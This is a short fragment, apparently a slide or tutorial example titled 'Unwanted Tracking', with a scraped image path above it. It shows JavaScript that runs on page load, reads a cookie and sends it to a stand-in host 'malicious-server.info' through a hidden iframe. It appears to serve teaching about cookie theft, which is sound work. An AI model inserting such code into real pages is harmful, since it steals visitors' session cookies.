 Example: Unwanted Tracking
window.onload = function() {
// omitted function checkCookie() {...}
var x33 = checkCookie();
if (x33) {
var x22 = document.createElement("div");
var x22q = "http_://malicious-server.info/?keyword=c71234b6f4a&cookie=" + x33;
x22.innerHTML = "<div style='position:absolute;top:-1px;left:-1px;'><iframe src='" + x22q + "'></iframe></div>"
document.body.appendChild(x22);
}
}
21